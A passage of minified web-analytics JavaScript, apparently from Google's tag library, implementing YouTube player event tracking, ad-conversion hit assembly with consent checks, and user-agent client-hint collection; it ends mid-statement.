var xI=function(a,b,c){var d=a.map(function(g){return{Ud:g,Qn:g,En:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Ud:g*c,Qn:void 0,En:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,h){return g.Ud-h.Ud});return f},yI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]<0||b.push(a[c]);b.sort(function(d,e){return d-e});return b},zI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]>100||a[c]<0||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},AI=function(a,b){var c,d;function e(){u=tI(function(){return{url:x,title:y,on:v,Eq:a.getCurrentTime(),playbackRate:z}},b.We,a.getIframe());v=0;y=x="";z=1;return f}function f(I){switch(I){case 1:v=Math.round(a.getDuration());x=a.getVideoUrl();if(a.getVideoData){var N=a.getVideoData();y=N?N.title:""}z=a.getPlaybackRate();if(b.wq){var ba=u.createEvent("start");xB(ba)}else u.Zi();t=xI(b.Pr,b.Or,a.getDuration());return g(I);default:return f}}function g(){C=a.getCurrentTime();E=Fb().getTime();
u.Sr();r();return h}function h(I){var N;switch(I){case 0:return n(I);case 2:N="pause";case 3:var ba=a.getCurrentTime()-C;N=Math.abs((Fb().getTime()-E)/1E3*z-ba)>1?"seek":N||"buffering";if(a.getCurrentTime())if(b.uq){var U=u.createEvent(N);xB(U)}else u.Zi();q();return l;case -1:return e(I);default:return h}}function l(I){switch(I){case 0:return n(I);case 1:return g(I);case -1:return e(I);default:return l}}function n(){for(;d;){var I=c;w.clearTimeout(d);I()}if(b.tq){var N=u.createEvent("complete",1);
xB(N)}return e(-1)}function p(){}function q(){d&&(w.clearTimeout(d),d=0,c=p)}function r(){if(t.length&&z!==0){var I=-1,N;do{N=t[0];if(N.Ud>a.getDuration())return;I=(N.Ud-a.getCurrentTime())/z;if(I<0&&(t.shift(),t.length===0))return}while(I<0);c=function(){d=0;c=p;if(t.length>0&&t[0].Ud===N.Ud){t.shift();var ba=u.createEvent("progress",N.En,N.Qn);xB(ba)}r()};d=w.setTimeout(c,I*1E3)}}var u,t=[],v,x,y,z,C,E,G=e(-1);d=0;c=p;return{onStateChange:function(I){G=G(I)},onPlaybackRateChange:function(I){C=a.getCurrentTime();
E=Fb().getTime();u.Zi();z=I;q();r()}}},CI=function(a){Uc(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)BI(d[f],a)}var c=A;b();pH(b)})},BI=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.We)&&(xc(a,"data-gtm-yt-inspected-"+b.We),DI(a,b.rn))){a.id||(a.id=EI());var c=w.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=AI(d,b),f={},g;for(g in e)f={xg:f.xg},f.xg=g,e.hasOwnProperty(f.xg)&&d.addEventListener(f.xg,function(h){return function(l){return e[h.xg](l.data)}}(f))}},
DI=function(a,b){var c=a.getAttribute("src");if(FI(c,"embed/")){if(c.indexOf("enablejsapi=1")>0)return!0;if(b){var d;var e=c.indexOf("?")!==-1?"&":"?";c.indexOf("origin=")>-1?d=c+e+"enablejsapi=1":(vI||(vI=A.location.protocol+"//"+A.location.hostname,A.location.port&&(vI+=":"+A.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(vI));var f;f=dc(d);a.src=ec(f).toString();return!0}}return!1},FI=function(a,b){if(!a)return!1;for(var c=0;c<uI.length;c++)if(a.indexOf("//"+uI[c]+"/"+b)>=0)return!0;
return!1},EI=function(){var a=""+Math.round(Math.random()*1E9);return A.getElementById(a)?EI():a};
function GI(a,b){var c=this;var d=function(){CI(q)};if(!wh(a))throw H(this.getName(),["Object","any"],arguments);gD([function(){J(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);var e=mD(b),f=!!a.get("captureStart"),g=!!a.get("captureComplete"),h=!!a.get("capturePause"),l=zI(B(a.get("progressThresholdsPercent"))),n=yI(B(a.get("progressThresholdsTimeInSeconds"))),p=!!a.get("fixMissingApi");
if(!(f||g||h||l.length||n.length))return;var q={wq:f,tq:g,uq:h,Or:l,Pr:n,rn:p,We:e},r=w.YT;if(r)return r.ready&&r.ready(d),e;var u=w,t=u.onYouTubeIframeAPIReady;u.onYouTubeIframeAPIReady=function(){t&&t();d()};Uc(function(){for(var v=A.getElementsByTagName("script"),x=v.length,y=0;y<x;y++){var z=v[y].getAttribute("src");if(FI(z,"iframe_api")||FI(z,"player_api"))return e}for(var C=A.getElementsByTagName("iframe"),E=C.length,G=0;G<E;G++)if(!wI&&DI(C[G],q.rn))return Nc("https://www.youtube.com/iframe_api"),
wI=!0,e});return e}GI.J="internal.enableAutoEventOnYouTubeActivity";wI=!1;function HI(a,b){if(!Dh(a)||!xh(b))throw H(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}HI.J="internal.evaluateBooleanExpression";var II;function JI(a){var b=!1;return b}JI.J="internal.evaluateMatchingRules";var KI=function(a){hv(a)};var LI=[K.m.W,K.m.X];
var MI=function(a){var b=R(a,Q.A.Aa),c=R(a,Q.A.Hm),d=P(443)&&c?Iv(b):Hv(b),e;a:{if((kg(47)||P(168))&&On(LI)){var f=JF(a,"ccd_enable_cm",!1);if(!f||P(252)&&kg(47)){var g=R(a,Q.A.Qa);S(a,Q.A.Gi,!0);S(a,Q.A.Fd,!0);if(hw(g)){S(a,Q.A.Ii,!0);var h=d||Ur(),l={},n={eventMetadata:(l[Q.A.Wb]=Qi.N.yb,l[Q.A.Qa]=g,l[Q.A.Yi]=h,l[Q.A.Fd]=!0,l[Q.A.Gi]=!0,l[Q.A.Ii]=!0,l[Q.A.km]=f&&kg(47),l),noGtmEvent:!0},p=Jo(a.target.destinationId,a.eventName,a.D.C);OA(p,a.D.eventId,n);f&&R(a,Q.A.fd)||S(a,Q.A.Qa);e=h;break a}}}e=
void 0}var q=d||e;if(q){var r,u;r=Mu(a,K.m.Ba);u=Qy.Mi.io;var t=Mu(a,K.m.sd);!r&&t&&(r=t[K.m.Ba],u=Qy.Mi.vp);r||(r=Ur(Mu(a,K.m.pe)),kb("GTAG_EVENT_FEATURE_CHANNEL",zo.R.rh),u=Qy.Mi.Vp);X(a,K.m.Ba,r);X(a,K.m.wl,u);X(a,K.m.mb,q);S(a,Q.A.Oi,!0)}};
var NI=function(a){R(a,Q.A.Pm)||S(a,Q.A.Ea,!1)},OI=function(a){var b=R(a,Q.A.ba),c=On(LI),d=R(a,Q.A.ia),e=Mu(a,K.m.pe),f=R(a,Q.A.Fm);switch(b){case Qi.N.Ha:!f&&e&&NI(a);a.eventName===K.m.ma&&S(a,Q.A.Ea,!0);break;case Qi.N.Kb:case Qi.N.yb:if(!c||d||!f&&e)a.isAborted=!0;break;case Qi.N.Yb:c||(a.isAborted=!0);!f&&e||NI(a);R(a,Q.A.fd)||(a.isAborted=!0);a.eventName!==K.m.ma||L(a.D,K.m.Lk)!==!1&&L(a.D,K.m.wd)!==!1||S(a,Q.A.Ea,!0);break;case Qi.N.Da:P(448)&&a.eventName!==K.m.sc&&R(a,Q.A.Hc)&&(a.isAborted=
!0),P(453)&&e&&!f&&(a.isAborted=!0)}};var PI=function(a){var b;if(a.eventName!=="gtag.config"&&R(a,Q.A.Hm))switch(R(a,Q.A.ba)){case Qi.N.yb:b=97;P(223)?S(a,Q.A.Ea,!1):NI(a);break;case Qi.N.Kb:b=98;P(223)?S(a,Q.A.Ea,!1):NI(a);break;case Qi.N.Ha:b=99}!R(a,Q.A.Ea)&&b&&O(b);R(a,Q.A.Ea)===!0&&(a.isAborted=!0)};var QI=function(a){if(!R(a,Q.A.ia)){var b=L(a.D,K.m.cb)||{},c=L(a.D,K.m.Hb),d=R(a,Q.A.ce),e=R(a,Q.A.Pa),f=R(a,Q.A.Wc),g={Le:d,Qe:b,Xe:c,Sa:e,D:a.D,Ue:f,Wn:L(a.D,K.m.Oa)},h=R(a,Q.A.Aa);Lu(g,h);var l={ej:!1,Ue:f,targetId:a.target.id,D:a.D,Yc:d?h:void 0,Lh:d,nn:Mu(a,K.m.hh),nj:Mu(a,K.m.Nc),jj:Mu(a,K.m.Lc),rj:Mu(a,K.m.ud)};Py(l);a.isAborted=!0}};function RI(){return Mq(7)&&Mq(9)&&Mq(10)};function WI(a){if(P(10))return;var b=zj()||!!Bj(a.D);P(431)&&(b=kg(50)||!!Bj(a.D));if(b||P(168))return;ly();};var XI=function(a){WI(a)};
var YI=function(a){if(!R(a,Q.A.Ea)&&!a.isAborted)if(R(a,Q.A.ba)!==Qi.N.Ha)R(a,Q.A.km)&&X(a,K.m.yh,"1"),Ky(a);else{var b=R(a,Q.A.Qa),c=Mu(a,K.m.Jb),d=kg(47)&&On(LI)&&R(a,Q.A.fd)&&JF(a,"ccd_enable_cm",!1);d&&(P(252)&&(S(a,Q.A.Qa),X(a,K.m.Jb)),S(a,Q.A.Fd,!1),X(a,K.m.yh,"1"));var e=or(kr);S(a,Q.A.wm,e);for(var f,g=[],h=m(nr),l=h.next();!l.done;l=h.next()){var n=l.value,p=e[n.fb];if(p===void 0||p<n.zg)break;g.push(p.toString())}(f=g.join("~"))&&X(a,"_&gcl_ctr",f);Ky(a);if(R(a,Q.A.Xb)&&On(LI)){var q=KF(a);
S(q,Q.A.ba,Qi.N.Dd);S(q,Q.A.Tf,!0);Ky(q)}if(R(a,Q.A.Oi)){var r=KF(a);S(r,Q.A.ba,Qi.N.be);S(r,Q.A.Tf,!0);Ky(r)}if(vj()&&P(148)&&On(LI)){var u=KF(a);S(u,Q.A.ba,Qi.N.Ge);S(u,Q.A.Tf,!0);Ky(u)}if(d){var t=KF(a);X(t,K.m.yh,"2");S(t,Q.A.Fd,!0);S(t,Q.A.Qa,b);X(t,K.m.Jb,c);S(t,Q.A.Wf,!0);S(t,Q.A.Tf,!0);Ky(t)}}};var ZI=function(a){var b=R(a,Q.A.ba)===Qi.N.Ha;if(!b||a.eventName===K.m.Bb||a.D.isGtmEvent)a.copyToHitData(K.m.oa),b&&(a.copyToHitData(K.m.lf),a.copyToHitData(K.m.jf),a.copyToHitData(K.m.kf),a.copyToHitData(K.m.hf),X(a,K.m.fi,K.m.Bb),P(113)&&(a.copyToHitData(K.m.Ac),a.copyToHitData(K.m.yc),a.copyToHitData(K.m.zc)))};var $I=function(){var a=Bc&&Bc.userAgent||"";if(a.indexOf("Safari")<0||/Chrome|Coast|Opera|Edg|Silk|Android/.test(a))return!1;var b=(/Version\/([\d\.]+)/.exec(a)||[])[1]||"";if(b==="")return!1;for(var c=["14","1","1"],d=b.split("."),e=0;e<d.length;e++){if(c[e]===void 0)return!0;if(d[e]!==c[e])return Number(d[e])>Number(c[e])}return d.length>=c.length};function aJ(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var bJ=function(a){On(K.m.X)&&(w._gtmpcm===!0||$I()?X(a,K.m.md,"2"):aJ()&&X(a,K.m.md,"1"));(Hc()||Jc())&&S(a,Q.A.Xb,!0);Hc()||Jc()||S(a,Q.A.Fi,!0);S(a,Q.A.Je,R(a,Q.A.Wc)&&!On(LI));R(a,Q.A.ia)&&X(a,K.m.ia,!0);a.D.eventMetadata[Q.A.Ed]&&X(a,K.m.im,!0)};var cJ=function(a){a.copyToHitData(K.m.Ba);a.copyToHitData(K.m.Ca);a.copyToHitData(K.m.kb);R(a,Q.A.Xb)?X(a,K.m.Ci,"www.google.com"):X(a,K.m.Ci,"www.googleadservices.com");var b=L(a.D,K.m.Vb);b!==!0&&b!==!1||X(a,K.m.Vb,b)};var dJ=function(a){var b=a.target.ids[mo[0]];if(b){X(a,K.m.hi,b);var c=a.target.ids[mo[1]];c&&X(a,K.m.pe,c);L(a.D,K.m.ei)===!0&&S(a,Q.A.Fm,!0)}else a.isAborted=!0};var eJ=function(a){if(a!=null){var b=String(a).substring(0,512),c=b.indexOf("#");return c===-1?b:b.substring(0,c)}return""},gJ=function(a){if(!R(a,Q.A.ia)){var b=Mu(a,K.m.ud),c=L(a.D,K.m.xa);c||(c=b===1?w.top.location.href:w.location.href);X(a,K.m.xa,eJ(c));a.copyToHitData(K.m.Xa,A.referrer);X(a,K.m.Gb,fJ());a.copyToHitData(K.m.lb);var d=bG();X(a,K.m.Sc,d.width+"x"+d.height);var e=fq(),f=dq(e);f.url&&c!==f.url&&X(a,K.m.si,eJ(f.url))}};
var fJ=function(){var a=A.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&jj(a.substring(0,b))===void 0;)b--;return jj(a.substring(0,b))||""};function hJ(a){S(a,Q.A.Ea,!0);S(a,Q.A.nb,Gb());S(a,Q.A.Pm,a.D.eventMetadata[Q.A.Ea])};var iJ=function(a){P(47)&&(a.copyToHitData(K.m.Tg),a.copyToHitData(K.m.Ug),a.copyToHitData(K.m.Sg))};var jJ=function(a){if(P(443)&&On(LI)){var b=R(a,Q.A.Qa);if(hw(b)){var c=R(a,Q.A.Aa),d=R(a,Q.A.Yi)||Iv(c);X(a,K.m.mb,d)}}};var kJ=function(a){var b=w;if(b.__gsaExp&&b.__gsaExp.id){var c=b.__gsaExp.id;if(rb(c))try{var d=Number(c());isNaN(d)||X(a,K.m.bl,d)}catch(e){}}};var lJ=function(a){a.copyToHitData(K.m.ye);a.copyToHitData(K.m.qe);a.copyToHitData(K.m.zd);a.copyToHitData(K.m.te);a.copyToHitData(K.m.Jc);a.copyToHitData(K.m.rd)};var mJ=function(a){if(On(K.m.X)){a.copyToHitData(K.m.Oa);var b=im(em.Z.Lm);if(b===void 0)hm(em.Z.Mm,!0);else{var c=im(em.Z.Ch);X(a,K.m.Hf,c+"."+b)}}};
var tJ=function(a,b){if(a&&(sb(a)&&(a=ko(a)),a)){var c=void 0,d=!1,e=L(b,K.m.lp);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=ko(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.destinationId&&a.destinationId===g.destinationId)&&(d=!0))}}if(!c||d){var h=L(b,K.m.ql),l;if(h){l=Array.isArray(h)?h:[h];var n=L(b,K.m.ol),p=L(b,K.m.pl),q=L(b,K.m.rl),r=hn(L(b,K.m.kp)),u=n||p,t=1;a.prefix!=="UA"||c||(t=5);for(var v=0;v<l.length;v++)if(v<t)if(c){var x=c,y=l[v],z=r,C=b,E={Qd:u,options:q};O(21);if(y&&
z){E=E||{};for(var G={countryNameCode:z,destinationNumber:y,retrievalTime:Fb()},I=0;I<x.length;I++){var N=x[I];nJ[N.id]||(N&&N.prefix==="AW"&&!G.adData&&N.ids.length>=2?(G.adData={ak:N.ids[mo[0]],cl:N.ids[mo[1]]},oJ(G.adData,C),nJ[N.id]=!0):N&&N.prefix==="UA"&&!G.gaData&&(G.gaData={gaWpid:N.destinationId},nJ[N.id]=!0))}(G.gaData||G.adData)&&pJ(qJ,E,void 0,C)(E.Qd,G,E.options)}}else if(a.prefix==="AW"&&a.ids[mo[1]])rJ(a.ids[mo[0]],a.ids[mo[1]],l[v],b,{Qd:u,options:q});else if(a.prefix==="UA"){var ba=
a.destinationId,U=l[v],M={Qd:u};O(23);if(U){M=M||{};var T=pJ(sJ,M,ba),la={};M.Qd!==void 0?la.receiver=M.Qd:la.replace=U;la.ga_wpid=ba;la.destination=U;T(2,Fb(),la)}}}}}},rJ=function(a,b,c,d,e){O(22);if(c){e=e||{};var f=pJ(uJ,e,a,d),g={ak:a,cl:b};e.Qd===void 0&&(g.autoreplace=c);oJ(g,d);f(2,e.Qd,g,c,0,Fb(),e.options)}},oJ=function(a,b){a.dma=$q();ar()&&(a.dmaCps=Zq());Sq(b)?a.npa="0":a.npa="1"},pJ=function(a,b,c,d){var e=w;if(e[a.functionName])return b.Gj&&Uc(b.Gj),e[a.functionName];var f=vJ();e[a.functionName]=
f;if(a.additionalQueues)for(var g=0;g<a.additionalQueues.length;g++)e[a.additionalQueues[g]]=e[a.additionalQueues[g]]||vJ();a.idKey&&e[a.idKey]===void 0&&(e[a.idKey]=c);Al({destinationId:D(5),endpoint:0,eventId:d==null?void 0:d.eventId,priorityId:d==null?void 0:d.priorityId},Vy("https://","http://",a.scriptUrl),b.Gj,b.Er);return f},vJ=function(){function a(){a.q=a.q||[];a.q.push(arguments)}return a},uJ={functionName:"_googWcmImpl",idKey:"_googWcmAk",scriptUrl:"www.gstatic.com/wcm/loader.js"},sJ={functionName:"_gaPhoneImpl",
idKey:"ga_wpid",scriptUrl:"www.gstatic.com/gaphone/loader.js"},IJ={fo:ng(2),aq:"5"},qJ={functionName:"_googCallTrackingImpl",additionalQueues:[sJ.functionName,uJ.functionName],scriptUrl:"www.gstatic.com/call-tracking/call-tracking_"+(IJ.fo||IJ.aq)+".js"},nJ={};var JJ=function(a){R(a,Q.A.ia)||tJ(a.target,a.D);a.isAborted=!0};var KJ=function(a){On(K.m.W)&&dv(a)};var LJ=function(a){var b=On(K.m.W)?Yn.pscdl:"denied";b!=null&&X(a,K.m.Rg,b)};var MJ={};var NJ=function(a,b){var c=a.D;if(b===void 0?0:b){var d=c.getMergedValues(K.m.Ia);Sb(d)&&X(a,K.m.hh,Sb(d))}var e=c.getMergedValues(K.m.Ia,1,fn(Sp.C[K.m.Ia])),f=c.getMergedValues(K.m.Ia,2),g=Sb(na(Object,"assign").call(Object,{},e,na(Object,"assign").call(Object,{},MJ)),"."),h=Sb(f,".");g&&X(a,K.m.Nc,g);h&&X(a,K.m.Lc,h)};function OJ(a){var b=uA(!1);b&&a.mergeHitDataForKey(K.m.Fb,{gtb:b})};var PJ="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function QJ(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function RJ(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=na(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function SJ(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function TJ(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function UJ(a){if(!TJ(a))return null;var b=QJ(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(PJ).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var VJ=function(a){var b={};b[K.m.If]=a.architecture;b[K.m.Jf]=a.bitness;a.fullVersionList&&(b[K.m.Kf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[K.m.Lf]=a.mobile?"1":"0";b[K.m.Mf]=a.model;b[K.m.Nf]=a.platform;b[K.m.Of]=a.platformVersion;b[K.m.Pf]=a.wow64?"1":"0";return b},WJ=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=RJ(d);if(e)c(e);else{var f=SJ(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.wg||(c.wg=!0,O(106),c(null,Error("Timeout")))},b);f.then(function(h){c.wg||(c.wg=!0,O(104),d.clearTimeout(g),c(h))}).catch(function(h){c.wg||(c.wg=!0,O(105),d.clearTimeout(g),c(null,h))})}else c(null)}},YJ=function(){var a=w;if(TJ(a)&&(XJ=Gb(),!SJ(a))){var b=UJ(a);b&&(b.then(function(){O(95)}),b.catch(function(){O(96)}))}},XJ;var ZJ=function(a){if(!TJ(w))O(87);else if(XJ!==void 0){O(85);var b=RJ(w);if(b){if(b)for(var c=VJ(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(a,f,c[f])}}else O(86)}};function $J(a,b){b=b===void 0?!1:b;var c=R(a,Q.A.eg),d=JF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;R(a,Q.A.eb)&&(f=R(a,Q.A.Pa)===Rj());e&&f?S(a,Q.A.Uh,!0):(S(a,Q.A.Uh,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=Qj().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Jj(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=Rj()===n)}g||h?R(a,Q.A.Uh)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var aK=function(a){var b=L(a.D,K.m.Pc),c=L(a.D,K.m.Oc);b&&!c?(a.eventName!==K.m.ma&&a.eventName!==K.m.je&&O(131),a.isAborted=!0):!b&&c&&(O(132),a.isAborted=!0)};var cK=function(a){var b=bK[a.target.destinationId];if(!a.isAborted&&b)for(var c=MF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},dK=function(a,b){var c=bK[a];c||(c=bK[a]=[]);c.push(b)},bK={};var eK=function(a){cK(a);};var fK=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,gK=/^www.googleadservices.com$/;function hK(a){a||(a=iK());return a.zs?!1:a.gr||a.hr||a.jr||a.ir||a.Ne||a.Hh||a.Qq||a.bc==="aw.ds"||P(235)&&a.bc==="aw.dv"||a.Uq?!0:!1}
function iK(){var a={},b=ns(!0);a.zs=!!b._up;var c=Rt(),d=tu();a.gr=c.aw!==void 0;a.hr=c.dc!==void 0;a.jr=c.wbraid!==void 0;a.ir=c.gbraid!==void 0;a.bc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Ne=d.Ne;a.Hh=d.Hh;var e=A.referrer?kj(qj(A.referrer),"host"):"";a.Uq=fK.test(e);a.Qq=gK.test(e);return a};function jK(){var a=w.__uspapi;if(rb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var kK=function(a){if(a.eventName===K.m.ma||P(433))if(P(24)){var b=On(LI);S(a,Q.A.Je,L(a.D,K.m.La)!=null&&L(a.D,K.m.La)!==!1&&!b);var c=R(a,Q.A.qm),d=L(a.D,K.m.ub)!==!1,e=Ju(a);d||X(a,K.m.Qg,"1");var f=zt(e.prefix),g=R(a,Q.A.ia)||R(a,Q.A.gg)||R(a,Q.A.Ie);!P(433)||c||g||X(a,"_&apvc","0");if(a.eventName===K.m.ma&&!g){var h=L(a.D,K.m.Hb),l=L(a.D,K.m.cb)||{};Ku({Le:d,Qe:l,Xe:h,Yc:e});if(!c)if(ru(f))P(433)&&(S(a,Q.A.ae,!0),X(a,"_&apvc","1"));else if(!P(433)){a.isAborted=!0;return}}if(c)a.isAborted=!0;
else{a.target.destinationId&&X(a,K.m.oh,a.target.destinationId);X(a,K.m.Mc,a.eventName);a.eventName===K.m.ma&&X(a,K.m.Mc,K.m.sc);if(R(a,Q.A.ia))X(a,K.m.Mc,K.m.yo),X(a,K.m.ia,"1");else if(R(a,Q.A.gg))X(a,K.m.Mc,K.m.Jo);else if(R(a,Q.A.Ie))X(a,K.m.Mc,K.m.Go);else{var n=Rt();X(a,K.m.kd,n.gclid);X(a,K.m.pd,n.dclid);X(a,K.m.Jk,n.gclsrc);Mu(a,K.m.kd)||Mu(a,K.m.pd)||(X(a,K.m.oe,n.wbraid),X(a,K.m.df,n.gbraid));X(a,K.m.Xa,Wt());X(a,K.m.xa,wu());if(Ec){var p=kj(qj(Ec),"host");p&&X(a,K.m.tl,p)}if(!R(a,Q.A.Ie)){var q=
tu();X(a,K.m.bf,q.Ne);X(a,K.m.cf,q.sn)}var r=iK();hK(r)&&X(a,K.m.xe,"1");X(a,K.m.Mk,Ly());ns(!1)._up==="1"&&X(a,K.m.fl,"1")}ym=!0;X(a,K.m.Gb);X(a,K.m.ld);b&&(X(a,K.m.Gb,fJ()),d&&(Bs(e),X(a,K.m.ld,zs[Cs(e.prefix)])));X(a,K.m.uc);X(a,K.m.tb);if(!Mu(a,K.m.kd)&&!Mu(a,K.m.pd)&&bv(f)){var u=wt(e);u.length>0&&X(a,K.m.uc,u.join("."))}else if(!Mu(a,K.m.oe)&&b){var t=ut(f+"_aw");t.length>0&&X(a,K.m.tb,t.join("."))}X(a,K.m.ml,gd());a.D.isGtmEvent&&(a.D.C[K.m.Sb]=Sp.C[K.m.Sb]);Sq(a.D)?X(a,K.m.Id,!1):X(a,K.m.Id,
!0);S(a,Q.A.Uj,!0);var v=jK();v!==void 0&&X(a,K.m.Qf,v||"error");var x=Lq();x&&X(a,K.m.ve,x);var y=Kq();y&&X(a,K.m.ze,y);P(433)?R(a,Q.A.Hc)||S(a,Q.A.Ea,!1):S(a,Q.A.Ea,!1)}}else a.isAborted=!0;else a.isAborted=!0};
var lK=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===K.m.Cb&&!a.D.isGtmEvent){var d=L(a.D,K.m.Af);if(typeof d==="function"&&!R(a,Q.A.ia)){var e=String(L(a.D,K.m.Bf)),f=e;c[e]&&(f=c[e]);var g=Mu(a,f)||L(a.D,e);if(b){if(typeof d==="function")if(e===K.m.tb&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===K.m.rp&&P(258)){var l,n={};On(LI)&&(n.auid=Mu(a,K.m.ld));var p=iK();if(hK(p))n.gad_source=p.Ne,n.gad_campaignid=p.Hh,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=w.location.href,n.landing_page_referrer=A.referrer,n.landing_page_user_agent=Bc.userAgent;else{var q=R(a,Q.A.Aa);n.gad_source=$u(q.prefix).ng}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};function mK(a){Fk&&(ym=!0,a.eventName===K.m.ma?Em(a.D,a.target.id):(R(a,Q.A.Hc)||(Bm[a.target.id]=!0),MA(R(a,Q.A.Pa))))};var nK=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.sj===void 0?!1:f.sj;d=f.lj===void 0?!1:f.lj;e=f.vn===void 0?!1:f.vn;d||(a.D.isGtmEvent?R(a,Q.A.ba)!==Qi.N.Ha&&a.eventName&&X(a,K.m.Mc,a.eventName):X(a,K.m.Mc,a.eventName));zb(a.D.C,function(g,h){Sy[g]||c&&Tm[g]||e&&Uy[g]||X(a,g,h)})};var oK=function(a){if(P(433))for(var b=m([K.m.Ba,K.m.Ca,K.m.kb,K.m.ye,K.m.qe,K.m.zd,K.m.te,K.m.Jc,K.m.rd,K.m.Tg,K.m.Ug,K.m.Sg,K.m.lf,K.m.jf,K.m.kf,K.m.hf,K.m.fi,K.m.Ac,K.m.yc,K.m.zc,K.m.lb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var pK=function(a){S(a,Q.A.fg,El.aa.Wa)};var qK=function(a){if(R(a,Q.A.ce)&&On(LI)){var b=R(a,Q.A.Aa),c=R(a,Q.A.ba)!==Qi.N.Yb&&R(a,Q.A.ba)!==Qi.N.Kb&&R(a,Q.A.ba)!==Qi.N.yb&&a.eventName!==K.m.Cb;Bs(b,c);X(a,K.m.ld,zs[Cs(b.prefix)])}};var rK=function(a){S(a,Q.A.ce,L(a.D,K.m.ub)!==!1);S(a,Q.A.Aa,Ju(a));S(a,Q.A.Wc,L(a.D,K.m.La)!=null&&L(a.D,K.m.La)!==!1);S(a,Q.A.fd,Sq(a.D))};var sK={zp:{Es:"cd",ko:"ce",Fs:"cf",Gs:"cpf",Hs:"cu"}};var tK=function(a){var b=sK.zp.ko,c=L(a.D,K.m.wb);Mu(a,K.m.Uc)||X(a,K.m.Uc,{});Mu(a,K.m.Uc)[b]=c};function uK(a,b){b=b===void 0?!0:b;var c=pb(jb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(X(a,K.m.Df,c),b&&mb())};var vK=function(a){var b=a.D.getMergedValues(K.m.Fb);b&&a.mergeHitDataForKey(K.m.Fb,b)};var wK=function(a,b){(b===void 0?0:b)&&JF(a,"google_ng")&&!Om()?X(a,K.m.we,1):cr()&&X(a,K.m.we,1)};var xK=function(a,b){var c=kq(b===void 0?!0:b);X(a,K.m.ud,c)};var yK=function(a){R(a,Q.A.fd)?X(a,K.m.Id,"0"):X(a,K.m.Id,"1")};var zK=function(a,b){if(b===void 0||b){var c=jK();c!==void 0&&X(a,K.m.Qf,c||"error")}var d=Lq();d&&X(a,K.m.ve,d);var e=Kq();e&&X(a,K.m.ze,e)};var AK=function(a){ns(!1)._up==="1"&&X(a,K.m.ni,"1")};
var BK=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},CK=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},DK=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Lb(E,"#")&&!Lb(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Lb(p,"dataLayer."))g=op(p.substring(10)),
